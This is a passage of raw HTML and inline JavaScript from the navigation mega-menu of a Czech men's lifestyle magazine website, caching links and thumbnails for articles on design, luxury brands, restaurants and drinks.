koukat: Succession\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" title=\"Na co koukat: Succession\">Na co koukat: Succession<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1347;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playlist GENTLEMAN\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Playlist GENTLEMAN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" title=\"Playlist GENTLEMAN\">Playlist GENTLEMAN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\">Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/joshua-earle-87JyMb9ZfU-unsplash-218x150.jpg\"   alt=\"\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\">Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Samurai Shot\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\">Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://twogentlemen.cz/category/styl-zivota/">Vše</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="1113" href="https://twogentlemen.cz/category/styl-zivota/na-co-koukat/">Na co koukat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="1114" href="https://twogentlemen.cz/category/styl-zivota/novinky/">Novinky</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="1347" href="https://twogentlemen.cz/category/styl-zivota/playlist/">Playlisty</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="1115" href="https://twogentlemen.cz/category/styl-zivota/vsehochut/">Všehochuť</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" class="td-image-wrap " title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1763122064829-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Damiani Grenardi" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu">Stabilní zájem o český trh: 40 nových značek vstoupilo na český&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" class="td-image-wrap " title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů">Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" class="td-image-wrap " title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/msatw-hero-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Main Streets Across the World 2025" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě">Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-43"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "4";
block_tdi_15.found_posts = "249";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "63";
tdBlocksArray.push(block_tdi_15);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\">Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 